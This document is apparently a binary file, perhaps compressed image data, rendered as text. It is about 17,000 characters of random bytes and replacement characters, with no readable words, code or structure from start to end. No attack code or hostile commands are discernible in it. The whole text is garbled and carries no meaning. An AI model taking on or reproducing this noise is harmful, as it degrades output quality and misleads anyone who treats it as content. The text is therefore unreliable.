C�9''ޥϽ�!�1�8�e�[1\4-� r���*�벘+�	R��5/Kc+�I,��D�@���xE�:��nma/�Lj�_�b2+?*�Sm"�;�AÉ�O��L���6���R9W&�#�b�Q�yp>��Awo1&m� �*�=��.'�.��|P]G�^���_#u�%�_q\��鍻�mSh�8W]�?�aw,k�<��:��G����Ub?�����#�FMi�eq��������6��o�?�=i�/����!@I)2�r1^���U��A���Gf�u>tl�� p��UG�i�ni������ _�Aj�Ԭ��� �������v��Ǆo#'R���H ���3�G?�Pj�ޥ�>��v|��F~��f���CP�Ok�2�eޟ��]��I,��^��OT{���O	k@3_��s� �e��mlں	\���#�k�� �mjȴ�2Gs���WǦEf�}����Z�Rլ�%ϡ��ڻx� T��2~���}��}o8' W�zO뗌�.�ik���%��r>���������Ի#�4��	dĨ�Evq��)���|�ڳ�r{
�=x�OB�E�V�TX���X� d���⺘$�d��2����Ȯ��/N�%�D���Y�OJ�@SZ�9��ڪ�T��Qʞ���Jϔv���Y��'ނ���Q����o��I�h`{�`h��j�$�MK'�j��OR@�����r{V�*��=�Z��U�M"YHރ�Z)��b=�{��ҐԵM3O���/��Q�2��i6�^��o�^��Z�Ǡ
~��������V��|��c
H�'�ڼ�^�i��ZT�6�ld�Y̐���\ܞ��<;:!��� �W�oMu:E,�G��\/��V<�#�?��	;A�$v�O޼6�]wĒ�����'�1�8�*�I���+%�ç21]�B�  ��5��k� ���B?s��ֿZ�Cxh�C�y��~��W)}�x�ĳf[�RH�	�;x�޽I�-���Y�$�O�o�F^y���H>6�*�vG��`+�|��٤_4�Ӽz���8�<�ˎ3���M�����,&�n��$�j��;=.�wC�?����Σ���C�z~MeIe�|�k��6�`�6�z�H��[[��U��щwc�����(�^^�n�d�����gP񷅭�1|S]��U�g�ҧ�V��)�;&���l�����ɥ'��NX�9a^{7�o���Z\�8�a����TZǇ|[�$���3,N0bRP { ?"�����oM_s;�[�z&��9/m��q�"$q����T���ڲ�?�ٕ� �0z��|	��2����ry�U���N/|؄6��� "*��%���+	I6�٪� R+x��N�Fk[`�(F�<�.�'{e�\]�M|^Ay�3�9�����е/ĺ]��
M�g��*8����-+�2�Z�(p6�ٝ9i8�=8���a`���V�=�Z	X41I3eD�����ȼ9��#4�Z��*��@�F@��~����.�e',�p �  ��q�Z��9�#�$3ps�8?Jk��R��c?S��x"f[w��c$Y%�I�Q���Cc�ŧA$��@99bNMu6�EȅRk�]NK(a�AԖ$��H``V��RK�����l���ˍ�#k)b!�ψ��=A b�4�N�P�k8��y�r�)	 g �ȫ-B��!�-����Ӛ���	.���(��$ '� �=O^��v�}��#!�{{�%��Y��DkĔ�����R�Hm 02���P8�n��A,�@�&I�� �� =�NHg�P�A0��A2?s�NZi�f����o3,��DA(�ا��Q�c����K�cp@� .H�8 �P{���ڢ!���B0s� f���d?� b���_Q������Ku�V֚����)P��� �c֫��N�x�k��1b����2sL�y7�r�K���D�v��8�IX%��>;ٮLg-4m�o�9�I5�o�E�n�M�m�ddYI�F�NP@�L�4W*m6\; K�x�;��ҍq�_��i{� ����@���-�y��' �b�}��9��Me�n/	��JI����4��lT{�Z|iE�itc cs�?S֡ee�ʟ&� �Y�gN8�|�Ŧ�f�L�O8`�I t ��5�(��/�h��n�7Iu4��=�8+[�dU��c%B� uoR8�����<
d���c��}��H9�dn���5�¼���T�8��zt,�#�i�x�kx�0F2�p~��w���<:T� v+I*��z����U��x!8���q�I���I3X��G)<6@�=���[�vJ�k�bGU����HR ��`�����ռ���d	���� `�8��}l'Y�nO-�_М
������D����d܃P��EE�S˥Ir]�ef^Z�g�H�S��!�Y��[v�В �\�ӭ5�%�Ģ4���4`�6�Lk��8�k{��n$�H,�����O�J��t�WjҮ%��/7O�Ur:�����[����S�	�!qj��H��ލ�[JV�l����p���9�$���F�b�p٩ϛ�nO�� Z��T�Q1}sWbi~d��h� y��W+�� ���9m��Nn�f��F�x~��ͣ[��Xg�f � �N;���G��MX�/O�u9�H�zq��Axdʶ���t.����G O�:�s������k�1&$��Tt�[����t��2�(= ��U�|U�ŪϦ��ĒrpI�VmuuE�*�G]mr�i"�4�7 ~1Xo���ePi  ���%whoT-Ŋ��mʹS��g��@�V�3<G8�gހ��GlWLyd��`���pF�ۼCR2d�.�A �����0�N�#�!� 
���+�H�#Kx#���'�f#�`pGڮm���k�YO�d}x��e7Ih�-�����]��rѐW�8=~�������% 2� ��O��^[�f+���F%��'$ڪ4�纕�	������� �x�^�/�t	&�����W���@D�0s�{�t�n2�7 2Y%}��sڑ]N(�0yљ���I��I�_-������M�J��
BRj��o/�"��^�g(s��և�ix�'�( ��������ڧ��RL�.ۉ ��$��� Ԁ>e�� .�['�:V�<M7�����`�5���ҷ�;V��=;7�=f����@+X��Fdz��q��qڲ����k8�k�̯�H�k@f�YTb��N���eE��}� ��Z �������ֳ�X�:ֱ�Y�?օqq�M-�����0P>��+ӵk��p�#�V�>��e�R�U1ۍ�=�~��"� ��M�xoF�$�?���XK�Bf�����>��9$���G�x��*������}��Q�_,��9�K�+�--�W�1ŔP��>����G�o��u�6Hĝ��I�sϭsO�x�:c����{��� \�k,�+L�����D�P9'�+�|E���+���~-T�"������������[P�s��iӟ~w��6M��������t;� �+�~��{fч4�$�?k������W#u���9#�*�I�U˹]N�؁����s!�p+�-�-*�p�4�ٛ<Ӌwgm�[ƾ�'��w�٧֖�8=�6�X[{�d����9���u�V�[P�e �  zd�j�[Ǔ�)�q�1���G[���侾��T�ϓ��RKD{��?�����Ձ�������j�qgēG��D�t$�qW� ��<�0Ӥ��ィb����>��)죱Ѯ,-I$y���d��=:�Jv�F������&��Di��g|�hs\��?R<3�3Dn�5+�3���_Է ~k�-�/�+�vO�I�k��lr0/��8 ���|`�:��\��!d�= <��)�G�[3T�O�olg���e�k!��� ��nk�����J঵ur6G����]����R�g�j6�g ��R@�OZ�м�L���1���	t$ڲsMѤe�W}���ݦ����J��$dt-���U햍���[}Vż�v��؎�<�z}+��4o��y�8�d�;��W�ZX�:}��k;��D�.��A���*�%s+��xK��n�����pZ>C�9��WX���C?£�s����	cWڒZ����w�0�+ ��#�N�\<B;�!��ǒ��ێơ.�~H�����O��;I��Q!���c������'������ ��ic����I,��r��Q��@+��^�Q�ɇRx%NZ(�R>��up��6sr),�V�`d*����iJ����	&�9��K(ބw��Ԯ�+yr�ČO��ُ��+Z������xeS���*�%
uh�_͚����C%��L@.&!� H9$~(�ܼӉf��(�# ���\ԣ�/����* E��c��֏�x��I�����d]�4$�`�d�>�G��e��}����:Ji��\$�3��@N@H��5j�t$|�;r ��a�������wv �{q[���kG������O#�V�ˬ���i `��bG ��Wq�[g�dKo2eI�R�Ny=���^���<�xԠt�@'�2}�>�Cw�̍��@�%��n'<�'·ueC���Y������%��p 1� ��q��Ҕ���)�)T������)��I��5*L�������u}%u$6�	
�Hc�0I������$����U�7wyql�$%�-۬�����}H���q4BlM���?c�z���W7��`�3/$1��g��a�֏y�\��I�.��q�ہ�}�E)'���O���[�]��Ϙ6�]�_��/S�-�S��Vww2�e"X�=98 }���<���VЍҕ
G��|�㇁��;W����m>;ID���GӐ*��k��E�鞃�0̄�2�?�O��%���U���4O��+:Z�ё�P�J��n+4M�����\qzcR��^�:��i�r0q�W=�~��j�J�3۞�y�E]��H�ʺu��F�k��Fׯ�0j9#�k�g�j_���?�mnNW?)z���<y��\�˩��1��s�H����!T�Os� j�WЯ�ԟ�zS���,w{I��~���i`�e��R27�{�`��� ȫc׼3{j��=��D�����asei~�\[X݂:��j�Q�&�;K9�ܜ�	7/�O����⩘K��I�Q�zGꇀu=zw �@�F}���]m�ݵ�bK9ḍ�CD����^��<�Y��P�Br1qB�#��O
x�H>�]B��=��� �����U,I�A�H��7p1�D��ۭ|��~�~�i�ME�B��,��~u�'��� ]k��-���� �vq��)��	�.Xee��T>�$V�c� o���Z.$�:�QYr��6 >��k+����fԮ�r�m����#�D�wt��Y���#�*�Ɔ�ھ�ej@�א?E'�+�<A���Ź<=��j�8�<����$�y����	�i�a� n�y71$��:�:��U�x�q��ۓ�lC�� �旮��M����I�����k[ᵕt��!V�?����� B���-�\a�&k�
�	<��{v��'�_�[Z٩��#9�r*�N���Nf~����s�I�-�)�8�<_I�4�������d,v��`�<��@+����l�SlE��%�c�}�v�qc�i��6����q�����j�%��r�� �퍼`��Q��x�MۋP���:1 )��?�x�G�i�CJ�c�O�O�A[k����!�����#���'��֯��(�M,fE" 3�y�C����ѥ��GY�$
�'�W�j>.�v�y��}>�"ZQ$�#����$m�CYV/+�@��$��W�	�J��Wn���꺯�7�m�q5Ƭ�		k�>��f���-V��MK���c��'��?�御,�Q���X��9���΃��[	�աP�^��g�Vk�-RN˨G'i�k��ܰ�Z����LѲ��< Hº{	Ai�ȷD L� �w�c���Ú�F��<b0$�� ;�� 灞®l�e7���V����g�(������<�K�u���3�Θ�uv�!^�qԟ@�u�&�qo���X��` `el�*	�k����8�X��tګ���=''�C����iu<�D�1,�
d��r}����1|��e~��7K��H���O��1�֑����8�9��xÃ���I��WS%�ݦDWOrp �I��d�l�����Eu$2��tl����I��>2Gg/ء���u;���j��� eE&2�u�8$�uF��u��=f�v<�GW �A�:R�y�#ڼ�H���8���Z�{i4c�\	�r���N�\sKx@�),2���4����\,��h�2)=��b��/l���S�Q	2�y�F0G=i��C�6��є
8��?��V�X�0]y4�p� @郞��{�����T�Fpn�Ym$vSʲ�w}0pj�� U�Ehl�yn"!&����<���;���z�<1���P88��n�D�6�iҎK�� ���{�Q�j�vD\S�h�v��[�e���8�$FG�Z���f�'`�*��0O�T��ͪ$�'�\9k���aNh�rD��`��_����(���F�2�+ɭ�i`�e����Fq�늍����4���H�>�d�+.��!�����W �b� ���$��R��'�;s*ba�a�����RV�!�l��tRY�YLc�L�f'��S��Qc��9u9�HHbH�=��/�{�VMYm���59<u8<�<sVMpZK+i^Q�d��2A8\TBQ�rM/��������Kxb�$��S�FS�Z��V��U��L���z��[}�żw�M�	�9�~���d�H�� �I�l��=��Dno���16�S��⨤Ե����E0 J��K ����j��M:�F���@�`�"�pE-�jV�%�!>Vh�ڤ�9�VS�#[f���և�0���ܻ��G|`��:�7��b�@RM�%@���NNit�.�{v���h��@�`��昆T�ZƋ#�0#���:ԧ*K �]�����,�NW�
�$�$�MKwf����� ��S��56���g�G/7��O�N~Ի5��<Q��\�
*!d��֮I�����xuT��Dj1�a�l(=F=1K(��"mCZ
��)A����W�\�q��g��\��c�J�����=�.&'l�3��t9���pq]�Qv���#�u1;D;�Ny�=�VJ-ne�In�[��ɂ���z����ڈ-Z)&����;Tc>��K�ɣ7ФO��	u�9�׵K��"ü�-��	U��h�v�$nF�\�#��m�³�%����J��|��kch�,P��G�� �nh8���X��yi�!Xg�sN'��*D��..RK`d��I<��}}I�,⹍L,�T�#`�G���QM/R��������\�����m��<�B�NĒ�"Pg8��D�?ruI೻Y�.(�ʬ��+�
)�C�s�oa���q%����>Td)=�	<R�\B(�����(��cZ5ơ��:�G��C��kH8ӻ_;�Y!uw��K�����r��N+k=ܶ�մ7NI O�`��~��M^�X!�q#F`# s��=������E�� s�'�wY�c�UT?nm��E���DLp�P�n��j\I�
� A�iP�c̑�`v���g��H�D��[�.ɘ�V(I��>���*KDǍ7l�1�Fk٤t`T��#�29�nu;���ޠ��b=�{c�fuӤ�8	: ���#ۮ3P�tI5I�iex�1)��ZJ3�����ؼ��o5YeT���A�}�=5oR�i�mE��J�$g�끌]��|�	.&9Tf ��2�����H��ylg��|M��t�X98,b�ʍ�$�K!���'�x��KI��໎I�R�1�~��]X��D�X��9�����s�Ai-��g����E*g�GJ�|d�٢�m��5�����[,���.��	>��T�"i�@3rx�O�sF�I$���	�R7�P;�Ӌ�"XJ����N>ƫ��M1Oݓ��G�Z�������2�c�ou�z悌��J�k?�`9��#Ҳ��M�@M`�ڳ>���,M��5�֢�*���< =��� P��oK�v�ʃ��1����je(�[t8�KH�󎕜����׿���^?��v�,�����k��� R<{��AqNx��g��x�nO[������%����c_�4�����ij �$�~��y�����M�i6������|�ǹc�=����^#�f���hT�|ۙ	c�	�����$�b�����+�*��ry�+��I�*���>8�N�?��x���6�F��ƦW Sߧ Wp�'�,�%�ڶ����;*z�O }��t?%��m��k	 �ү�����j�-�;a ;��V��W4��'��#�����-�|Q%"̃"*� C��I#һ���фa#� n�%F}B�>��B�[[Y�)�2�� 	��D�1ħ�#&�s�Y����/$Qn��G�	@=G����h��3�;���\�:ŭ�W��<qƗr%āT�u8�]S�#G�ܶ����T������_iK�ry=�nv�n�/����H]_��^��9����[��*��>hm	�H�wר����uk{-u	��i0RDb<`��}�
NN�����d�g�>����Օ��P��?A����Շe�=MfeRC2�H�
O�W1�?��`��O(8,���=r	�]T�v��>T�t�$Cb�����J�SQu�u5����2�G��h�Q�ي�T[�@�?�	�z�.��}kX�5��]�l�r��܍خ���:���{k{r1 ��,3�`_z��º�Mn���\:(�;N=� Ni�ʮ:%�+[8��&eCi"��FY���LX~��$��~	TI�KdPpEw�z�sƲAa��٣ �8 d��U�zK\�u�'ܠZ��=B)F2�ݐ��yg-��\[��&�,��� ��c��U�Ŕ�=���3�� ���	���V6v����K�e��
[P��O����l��i�9E�$zU�i3ɻ�[Kkd���q
�-�@�f��1.�/�aIT� z� 9�j�����q���߬��&�|�a�ڞ�[�=%�Y�c!���	�@�OoZ��,2;��~�������+ws�Yy#�O�h�I�ME��Y�������a׃V����qgh�Dz��=U��N�
�+rJ�����Z��C�N��ˍ8 ���4���I2�\���V���O>���U��3� 5O~0G�Oj����⌃�d_�z���B�YR�����P�{�u����R��iʲ�u��e�V�9��RX�=�bE;�l,�L6��3!�c��.}rI&�����v�K��d4���#"��Ue�c� UV ���sS�%݄����Z��S���J4�	�<�1���{M2�&s��5Rڍ̗i�Av��HɌ rrA�ڌ�z�9��y��X�#�c�+�rں�/��������ܶ�5̯��g�:�iK+h���G$?2)�9� چړ	"�|� �1_�5�Y�w�)p�QCl�� ��\��ߊO+b�뇠����Llјr�P��z�WqD�f[V�@ T��jld;D>g�3�(89���A�kOs%��Nߛ�nB�I���4� �v�RK�
Gq�C2�0�rYOc�rq����P�7V𜑱�&22pA �������p�v�`����g����MJk��m��	@c=8���U��X7B�k��vWP�!�AX�1�Fi�4^ZZ<�x��a���?k�Z�衝A�>{I끞�ues�l!�8
� V|p^pT�k�V6h⸹�$i��
��}���֤����f������V�p����]սԓ�[��0rUTd���Sk �"f� ��`ޮ<v��si`����A�����G���=�����b����Z�,f��1 ��9 t��՛j:m�9��qx�9'� v����'{��;��bK����d}�����,���v�'m��i֋l����d���c�⩯4�����լiȜ�?� �I�Wz�.�E،A%���ך���u��n��P�
���z�+)p�rʌ� 9<�R�uT���:��7���>��=O�� �H��
69���V�`inx�م�le0?�oH�D�tZK���I�;�����m�gs�f�I5����A���c��ZZ=UHE���&�p�Fs��^�yo4zq����v������zu�ȉ��a���7#	� ��nR�kjIJ�����[s������`�c� ��s��i�b�h#W&YP��c�  ��#��q�X�4�$�I��C��5L�I��e�SA�f^�ki{?ͶxNyh�?j��G�E��]X,^Q�%�{b�]D�x灉C����GO�C��x�]�e�lo�����h�}�Wy���I[h�=C[�N~��ڎ$��%% ��s���G '�VА/��?nG�/4M���c��i� �$�d&O` �u:O�dh�/,�" e�$S�O�s�=�2�y�a�' ��}���-� �21�=+^>IE��g�$�gGm�i��-,��������Ny�۩X�DA����A�K����s/M����#���R�P����Zl��p^h�8>�p溟%,Q�xe#֮.ܩfu�z��?aڹ�{���ayo/��؟9>�kʒ��>"�ʸ��iTf!Qр�3S�<�B��W1y�����B	汔ڻ6���-s���.lt{ň7�A�p8� ���9�?)usi	?�§�NI�ҷ~�i5�����+}.�����w}몷����"K8��� �ӒA>���ޢR�X٤\c����C�K4�H�n;W8��&�4�q ����` wN����d��3����*��S��tfS��=+�O
��[XD�O՝K��q5=d����g�i���WPy�v©j��1����^�yp�\��$@B��A�
x��������0J��b{�w�:D�$w�1[�W ��Qӊq���e�zg��}.�oR!qr2���4�F9 Wm��>���w��%�(\�p��C�E]Yj�4`�˨[1B���~��W��~!%�ܱ n����������1srtЖ�aa�Z���� '�ɗ�Sל�����ɲ������u c�O����Ťz�I4�K���S���ϿZ������Fb�,��F:����U�B�������F����$�9�V:�E{Eg$%,X�Ps��4xt��b6�ְ<. �HpH��^i�'L��� �cA�c�~�\n��%wb��$["X�a@���=3�4-RfyZ,�Q�`P�:Q^���D��p�t�ӁH�\]��Z����� w���Q��B�lM��H�w2<��.�'�84����qt�)�c�I� s��T����G��%�B
�~��Z���{�������$�8��;Q�֋M�"���Dt�
��2� 
3�pI�A��)/����(@�V���s��A��'�H�y"�i�A�2rqԐ1H����Q[����rN9 ����?�jroX�q(h`�X���}��L�斖�o�]X=�B!!_�� ��O�#��/%O��"�y��X%S�G����ޮ�,�F	袽}�S�Yܜ�Z���z����e{u P=@��U����C̓���U�Au-��A�ArnH>��R����+���rlm�ջ�&40����L��+!�f�K������8�ӯ�Q�$���O�K�m��O<z��k{e��"�``aW�_J�*R�-��Ηd� i��X�J\��~n�r	'�ϭ\�Z�{m�G3�9,Q0O������嵕�U$�n6d�ܑU�?�{=̦��x�]�8�H�
N)*�&�tL��P3̶���R�,���t���?yEl�e��e�LDmOr8�֍o�ȇ�W �=�T�����O�fX���6O ���j���������%�	$g$�1 �q�(O���F�cg?U~u=8c9�O�Gok`U�h���d�5_�s,�a-�һ�hFQ�b0@�ڕ%�{�}Oo�"Gid��8$�d��2�wҭ��� ���;�Q�9�>C����,�HC�� �G�4�2��yu=Ť3�Ɍ��QqЂi�NY�����l����R��2@�ߵIgSp�^��p�,��@���$���İȣr*�pT��g��og�-�M�Is� F @����I+�&ݵE�y1bR]YA ��ҵSr�E$nQ$
��=3�8��V73��sO1�b����秿ڈ&��s.���	=�����"�Xh��������<h#,OC��>�{of�C�]HC��F
�c��i9�I&hQ]g9y@˃���V6�Q*D .���:����Si/iQ��6�:O+ �K�����f��Z��W��D6+q�\���-!Vcq�JX�� '؞�҃��I�ZH�
�Ϯr�T$��N�L�͸��"y�䀒�8=@�O�1m��p\���l?2%����Я#�D�|�G#�d�89j�I���)�'"^_����Ji�ɨl��_��>�h@�I��>����{�u��%��x����K�)��YYڤ_ ��=d&�y,V���� @Nn�����v�)�s;��arH\�	鞤zդB� ��f,@uY����4�ݽ��M���bWk�(�+����r(W�2ƞl�6s20) b�}�'�k8�e��_4`�Bp�0����W;Eu1���+���n����>��W����V��V)�b=9�E�x�	wE4M���#�9�>X�	
0h��F_��;;�tM��n.@��9��@K����5����5,8�ڬ����K��$�K�1���fv.��t1.' �F�g��8..��`35�.��$ �@_�X�I��Q�P��e�� ��"X�88��l��؈�VI,���gR��k׷��w�Hp�@<qNq���Q�6���\�JR{��B@��4���#''��*��O�:zFY�8�UC�� �*�M�.�U������(�$�X����8�fm���5PI'j�N��Wwcair�/u4�@
H n�P�h�?�o40�ذ8#؎~u4��:TS�r
?��<�߭YF�|���kv��x�p*#+�>����԰*?j���0`{�v�[���9?j�ٜVU�|e�Mk:퍡�i9�(�?��m� �_ۗM��R K"�1����TK��.<s��=��Ԧ����|F[��-�w�@��5������]Y,�i��*[.	�,A?�W4��4��3�]�H%���=�<��\���b*Έz'��>��W|!�3�k4���pE�|��n8�>#�n�]�d�t�6!��\I�=��?��4� �2�cԵv(Nv��\�G�G `��5�i�����e�$YĒ�l�x�F0{�㗬垝����pZ���/36��Z�CV0>� ~(��I���v�$.I��������J ~@<�r@ ��?��������E%�0G^{�$���H�rV#s��"�_zXM9' ��s�<��a��M�L���!@��O\����� K4p 8T�Q���#���R?޳��b���	m�h���`�0���4���F�]�;��r�W�/xGD��T[����fC��s\~�����n��VV#�H/NHRs����$�����	n��DG���}��S�����VPs�p$���Xx���BuMUdk�6(��"�=�*�F�f�θ� {�|k@�qԎy��Sw�ͣΏ[�@�2�������3���\��!�IԮwC��i����/��1����ӓF�?2��p��l���c�j�-U ����C�n|�3�Ǿj�.�<�TҼB���靋6%9'>��F�t�;(����]H���20 ���y�:����k�bg,��� `�EO��E�t�� 7 '#� ��VZ'�x<�O�(`Yc��R+�b��{�#�֭��J�D{��|�xU���	��=A���#��3)9h��>�4k�w;&�2$8��1W��m� Z�K'5�Eqb�[3\�� @>�8"��[km�G��p�m�pǱ''9��k�x� �"�4�Ro��;�1�@�?��z�I�Fc����i+^�7�M�(t�"��];Z:�!UQ��� ��Zʒ�[9f�������5h���pP�c#et c��'���ޟ-"���?�ve9�0�WN����{���Y�^�!�gݻ�O[�D�rW�����֪&��[I�nFN !�9�*���"_F nJBWh�q�j�ȣ��pmd������ x�琥A8�T�.��[��&�@�h9��=�O,W&�~7,FI��U]���o|VQc��G;��w��)I�U1K�i�RB�ڥŬ��$�NA��R"��bg��$����a�?���{�^\�0���=�}h�PbH�8��v�=9#�~ƢJդ\p���mskhd��&ߌ����M.51:�-Y�;�!���8�S��Ș$��Wŀ��H[�a����8A�?BGoZqM�$�U�b�F̲[i�1�H�Y�R�5��B>����@�koom���[�I�`��Z��P��\4Ip��d`���H�m(��V��ɩ<��u�@����mn�AdP�'��(2��n�J�fO�Y8Lz����ռ�HuIb.@ �ܓ�zq�yn-�v�����q�����R�Ԗp_j�Dyb �>͠�>^@�x'�h���v��/���)I�����K^���	D�8$�wc���+i�x��jR]"�T�P��2[�LS��mЭ~�ܮ��ns���8�!�QY���<����#�q�z���M	~h�1��Y�@9�U�I��~�Ηg���)x"C��8$�z�������v�]o��,�y�o�yyrA$��f��M����$�#�_j��5;G�y-����G<k9�l�q�SIi�^�� r� � �D;f��ҫ���:����IQBH��~p*��{/�h�z�Rj��Դ���X��yN��HIs� ~�i�2c $�J2�����ZA$ۼ�'i*f�/t�Zh�cP���"�O��օsy�Z�i��A ��){�-[�2ل<H�mP}�ph7ڌ:i�0�5�`��A=2�T�~�_�Z��95���������[W��me���#S�f�'Вpi;頸E�D��v<ʊV<�-�2��B�ֳF���7BO�P��%��`�w�EX/���if�pH'�X��n:� �Ҳ��#�6hTU�]��M,WE��*�A D��)MJ�e�����LNP���H'�Z\^�	��X�3�yk���#,s�)-F�Jݢ3���+m`�2?zކ��s��k�r� ,�H ��~��5i���M%�RVbHC��?r*f�Wn�6�y)�m#�L�BUP� ��b:ԥӮRDQC������k����I,�XBe��=?ݝ�ř��t�������#�`���F[6����-�p>1VPb�I ����cO�4�l�l	Bip�����zdR�ޣq"�)ml��0�(��4O:h��ZY�Bȋ
��w��T��Y<�^dwf(d��d#�@A�'�j�����H��;;]�v���01��^G�*��3�VD��q� ���Z�5+x`D��c�p�.���9p��o$�4�֧o"�F/,�|��@>��W7q��K�Isow�����@B!�#i����x��,2�@��*����x�[��K��ff]ό�g c��E�rg)7�c�U2^��-���B��@�����"87��]��G�J��9�5�|B˺�.����m�z��i�-�(�x#D��0�}�~�{W��}�n�(�F���m�̄0�)N:��j�@��y^;K��2w��L����Z �ՓG#�
�y�N9��'ii�Er�*�g�r  ^9��o��\�b�G�.��&��Cj��rA<N�i]8%�X�!���$E����}Oҽ�xt��mf�r-��=*�V��9��Z_E)�6ۣ�����.Xb��oh��H:m��4Vȳ1$�
'\� `��$�k��tXn%h��<`�jnm	��=6E�(�2,��$�@GsG���{�WL�A�Z�T�:��֗V��\���W����]�E�ddF-�!�l�f?6Kk���HW\�������e��^���fA4�Gld`�,֏n�Yp�Y���q�������CӴ�:V�kxV`p�5�_S��Oޭ���5�_������Un�g���\�@����2A���S��Q\N�$��( �s�$�x�Z&����P[��6qf� ��w��'�Q�tI�T��9���q����Lç�F$V�FBHU�,dv�Ґ�5��ͷ��0�n|�]�d}E:U���p�\h�(�l��� 0B��>�J5���+ۘU��<J��z����
R.l-�ϖ � �	?����SHf��HT�	'�;�゛�
Ri|��[����&@0Wh$jZc,k ��@� ��	�8�S�����{�i�E%UvO@>\�}���VU���  ����)͸ʷB���$�*DSۅ ���F?j��L�]��V=�` �d��}J�]YYF2Hcq�}I�?aV�*���9r+EO�Q�K��Sr���l2�Hd�H�8�*�g֒ �m��,�({c�jm�+Ml�۰��G�9&�dҼ���ƨN� I���Y�u����RKC6����]<�����}sUS����Ȗ�@,%f?� <wa*�"E4�%#llK  �8��M���X�A( ź1��H�##=;��;o�
͏G�[O*�ʩ�A��9>��Z�"�m���2Da��8�2E
�+�"���K�G>�����[�y�yP��ǝ��s������5��3F�oo�ҽ���M��0>���5eq�F"�վ܅$�OLz}��rT�uop�|���0sIͦ�%��Z,`�,�0��9'�*�h�d��y�л�	� 	
�q: 3� ��.�dDX�C��[��c ����\C$� Z�� �r�����b����I�* d�&0}f��Mgbꖲ�5(mn.��r�N ���i�����w�iP����Ǯ@�<F[�:�E-�۵ � l�$��F�E�Į1��E��9�:���4ۦ��)a��o�2�Q���|W3�jGQV�o[ur$�H�eb0���=�·\�4��d���g<�����2+�v�eUX ��������T�������N�-���7�;���(p��݄��x�N*&xd�4�2��r�*��H�*W�]�Z�+#t����j���&�&�f��K4NTb���3Uz��ő���k& �-	FQ������M�Y3�t��V#�K8�G���V�S]G[�*��*����I {�M��ƒi���)!K���\M! �� 2=3� �YIm����`�ǥS[�y	U�� ��1a�}�:mΔ����S�A&�g��V�j���ݦ^$qF6�"tPqۊ_Q���g�2�#+�>��JF��P��N|C���c�=�Ƞ�v�W��G�j�up\�(�(��椚�Qk-�;E��ڣ��
˵�F}+V���.�Xmldd;}I�Yjw��ZE�ѩ�H�m&��g���al ~�"�qJYѥ��+w���Q����U����}i� �i��|jd���8�y5Yw�*��4�s� ��">��Oڣr��q�ֲ@��IS��)<`���?j�me�[Xn%���hd-�D� G�$��{�[Ki5?�b���p��=�+,��XL�MRL�j9$z`�~�)��(�"�HH7����~��PI��>�ꌒ��kC|��F��0q��Eω��ViC��҅y-�����K����(q��8<:�@�-V(Ch�*8�d�
�c���m���U��;�cic"YYw���54��{2h�(�ʲ����6��yU7c'�8���� M�)�l��?~��N�K �o�֝� �y1s1ź������W�ӬI�����\�>���S��@*~p�B	'�-��KD�K�V�b���- a�p	��Y�i������&��a�,ę2q�s�ښ�����3`p��{�	����5�������
���%f��S�F*w��4��<������n��Xn� ��m�T�1�OJ�Ӵۈ�l�����n6�sԚb��n\�w6�X�E�C�q�i�7+DO����+N>$�ݓ.K�P��@�J�!�C�I�rj�9!mIfm	$ʍ���2I�:确�O:����ZJ��8l�1�]q��K�pO�`c0�$u �>�R�;Y1yj�۬2��%������A׵nEխWm�Bч� �b�G|q�Q�X�|:_� 8������}3U�|�5��#>`^:g ����ƕ�f�Q�<�`t�el<� *�Ԓq���E(��<���큀+��<�1R+;����/ s�R@���$�[��֐���F�K�8P{�9�Y�Emm���^��s�Z�	�{�b�rdy Q�$⸿~�xFޭ����	1١����0�K�Z=���9Ĩ�8����\���g��Ib�����`�� d~��?_:�h����s9���L��<<��dMy&N=v���:�|a���+�z�b �%1�3�����k�c�)ѭY���6�����z�����,-40F�"(#NN~�3\��\��u�0ҳ�4���Jy7�2�yi�$w ��]>��ma�fK��8Uؾ�=k�`�4k2K@�R{~x�Q��h6�F�?��s��\�QTr:��Ȳ�� cx]�y�$�� J�a�t�O�y)���\�&�uy>	��!_A�� ڹ�_���>k��˒$�� 9��'��b�9m�d7V��v���)K�N@KKv#� ���ו�߫�{�ck5Բ�h�E�N=��G�u���h#[3 �ρ����D�&� �����n�[HK E�g���p�~�i�q���4��ʐ&�r{W4�4�=�ŵ��K�	<�����$�M,��F	y�WF�@?z��[fь��gƾ%��t������	`Y�##�����M��s� �ڳ�A%a��:r?Z�4�4�cm:��B9�v!�L�y������f�K]Cdh$��f�`t�*\�TP>E#�/�=a��as2�2��)|ز # �'��A�xF��8"�Lh$��2��PO#���]���Q0�j�t76��:����F=�=0k��Ӣ�̎��O"2������Q�Y�����'a�B�W"���@q$�8��$���������v��"K�Q�q�������`�ASmۼDB݈b@Z飍d]�)��<��5q���e>g�����<-�B�Y�A��d�TaѴ]f4��-f�x\�Ó���?z����99�H�M
�%H�F�1��	�E_Ѭ�c�o�ͤC։  �P�Uj���,W!f��� �|�����d��4�^��2�S׊���G��I�H�v� 1>�`qNM�P�I�H�������3��}�&����1{m&��nH�}t3hv�E�'�#�2��������Iz�$�
v�A�i>7�Tf��|֖������(����"����Wֲ���p�	�$c�'��LR�\y�%��������rI� R��ԭ�Kso��<K;J�@\=�hQ�q�o%����1��Mp��d�׶h��~�q����� �n\+b9��S�b�"Q ��v�\��ȍqg��q4�흧�q�M�!�v�:~�4LZ�官Q�@��3C�-/l��MQ;��� ����M�� ��K�l ̑$�ׯ�9�U����u	Ϩ�o����CROe3k3yL�Vw@��������������	/� �1<��M4��n��c1*��	'<���xwJ�6�nf$�%�O|⹺ͻYF��,�Y�e]��Icl$�`���>���\E"�t�p����٭��4�*-J������� ��56�D�MH	Aˬ2��#� ��8^�a�,��1ug�L�I0[�:gڋ��V�ľf�w�@NNOb3��B])A2]_i�B�����s�ޏu#��6C�`���,� �"�ICL�����"�����{V�,�,tƏH,�K�BI�N=rOZ���7{n��7e$G+� x���ֺ��Ć;{�������[C����~��4�U��c����	�B��rZ\��m�Ml�&IE �c�յ�1M����r� z�� �.d���5���ƣ2 H�f���x�zY)M��B�ms�	���#���I��T�^C�$����O�U���W�	��W�\�&��!�&�wv��V��>��v���f���%I������S]4�Rc6�#��F�������$/��g� ��&m��|M��+͘�B��FO�_�w��+,`��zۊ6��"r�&��q��F�t�ی0'�~{W7�8�0�k`�M��K~rp ���W�����"�����$l;U�ؚ����An^)���+JH�c#��q�/�풚�+k��W�L�o� <z��9��#�̘�v�H�U�K,��;:O ���1S��VZd��7���RNL����x�}���&�Bm����;���bcy6�$�A'&�D�YJ̰l��I�F8ǵ2�݌�p